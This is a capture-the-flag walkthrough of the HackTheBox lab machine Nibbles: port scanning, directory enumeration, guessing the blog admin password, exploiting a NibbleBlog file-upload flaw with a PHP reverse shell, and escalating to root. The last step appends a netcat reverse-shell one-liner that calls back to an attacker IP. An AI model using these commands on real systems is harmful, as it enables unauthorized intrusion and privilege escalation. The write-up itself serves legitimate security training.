Nibbles
This notes-style walkthrough will be conducted using HackTheBox Guided Mode for this retired machine.
How many open TCP ports are listening on Nibbles?
As always, the first few questions can be answered with basic enumeration. Let’s do an Nmap scan.
1
nmap -sC -sV -oN nibbles 10.129.96.84 -vv
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD8ArTOHWzqhwcyAZWc2CmxfLmVVTwfLZf0zhCBREGCpS2WC3NhAKQ2zefCHCU8XTC8hY9ta5ocU+p7S52OGHlaG7HuA5Xlnihl1INNsMX7gpNcfQEYnyby+hjHWPLo4++fAyO/lB8NammyA13MzvJy8pxvB9gmCJhVPaFzG5yX6Ly8OIsvVDk+qVa5eLCIua1E7WGACUlmkEGljDvzOaBdogMQZ8TGBTqNZbShnFH1WsUxBtJNRtYfeeGjztKTQqqj4WD5atU8dqV/iwmTylpE7wdHZ+38ckuYL9dmUPLh4Li2ZgdY6XniVOBGthY5a2uJ2OFp2xe1WS9KvbYjJ/tH
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiFJd2F35NPKIQxKMHrgPzVzoNHOJtTtM+zlwVfxzvcXPFFuQrOL7X6Mi9YQF9QRVJpwtmV9KAtWltmk3qm4oc=
| 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC/RjKhT/2YPlCgFQLx+gOXhC6W3A3raTzjlXQMT8Msk
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
What is the relative path on the webserver to a blog?
Take a look at the web application. Loading the web page, we are greeted with a “Hello world!” message.

As directory enumeration would be the next logical step for me, the source code gives away the relative path.
What content management system (CMS) is being used by the blog??
This is usually straight away disclosed on the front web page or in the source code, in the server headers, somewhere that does not need a deep dive into the application. This case, as usual, is being disclosed on the front page.
What is the relative path to an XML file that contains the admin username?
Using a tool named feroxbuster, we find the directory that hides this information.
1
feroxbuster -u http://10.129.96.84/nibbleblog --scan-dir-listings

Taking a look here, we find the admin username: 
What is the admin user’s password to log into the blog?
With an older HackTheBox machine, it is always worth trying the name of the box as a password.

What version of the nibble blog is running on the target machine? Do not include the “v”.
I found the version number in the following directory; this comes from the feroxbuster output.

What is the 2015 CVE ID for an authenticated code execution by file upload vulnerability in this version of NibbleBlog.
A quick Google search reveals this information:

Which user is the Nibbleblog instance running on the target machine?

To answer this question, a shell on the machine is required. As far as I researched, there are multiple ways of doing that. However, the easiest way was to use a POC exploit from GitHub.
By following the instructions, I created a PHP reverse shell ( from pentestmonkey), which got uploaded and then executed.
1
python3 exploit.py --url http://10.129.96.84/nibbleblog/ --username admin --password nibbles --payload shell1.php
What is the name of the script that nibbler can run as root on Nibbles?
To find out this, just run sudo -l.
1
2
3
4
5
6
7
nibbler@Nibbles:/home/nibbler$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh

Enter the permission set on monitor.sh? Use the Linux file permissions format, like -rw-rw-r–.
I had to unzip the personal.zip file and got access to the bash script.

This means that we can execute it as root and at the same time write to the file with our current privileges. Let’s append a reverse shell to the end of the file.
1
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.121 9002 >/tmp/f' | tee -a monitor.sh